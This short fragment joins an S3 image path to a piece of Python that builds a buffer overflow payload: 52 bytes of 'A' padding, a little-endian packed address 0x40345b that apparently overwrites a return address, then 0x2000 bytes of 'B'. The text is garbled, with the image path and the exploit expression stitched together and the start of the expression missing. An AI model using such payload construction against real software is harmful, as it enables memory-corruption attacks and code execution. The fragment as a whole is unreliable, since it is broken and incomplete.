 + 52 * b"A" + struct.pack("<L",0x40345b) + 0x2000 * b"B"